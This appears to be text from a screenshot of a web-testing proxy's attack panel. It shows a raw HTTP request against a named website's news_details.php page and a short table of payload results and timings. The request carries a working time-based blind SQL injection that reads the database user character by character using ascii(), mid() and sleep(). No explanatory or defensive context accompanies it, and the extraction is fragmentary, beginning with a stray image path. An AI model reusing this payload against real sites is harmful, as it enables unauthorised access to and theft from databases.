 80 111 200 15204
81 112 200 13392
82 113 200 15205
83 114 200 15205
84 115 200 15205
Request Response
Raw Params Headers Hex
GET /news_details.php?NId=14%27%20and%20if((ascii(mid((select%20user()),1,1))=112),sleep(13),1)%20%20and%20%20%27112%27=%27112
HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8f2d394baffe8ede183e46ab364f38ef; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1